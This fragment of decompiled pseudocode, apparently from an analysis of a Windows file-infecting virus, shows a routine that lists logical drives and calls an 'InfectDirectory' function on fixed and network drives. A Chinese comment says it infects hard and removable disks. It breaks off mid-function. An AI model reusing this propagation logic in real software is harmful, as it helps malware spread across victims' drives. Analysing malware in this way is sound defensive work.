 result = GetLogicalDriveStringsA(0x69u, DriveBuffer);
if ( result )
{
result = 0;
for ( i = 0; !*(v6 + 12); i += 4 )
{
result = i;
if ( !DriveBuffer[i] )
break;
result = GetDriveTypeA(&DriveBuffer[i]);
v4 = result;
if ( result == DRIVE_FIXED || v4 == DRIVE_REMOTE )
{
v8 = 8;
v2 = strInit(&v10);
++v9;
// 感染硬盘和可移动磁盘
InfectDirectory(v6, v2);
--v9;
result = FreeMem(&v10, 2);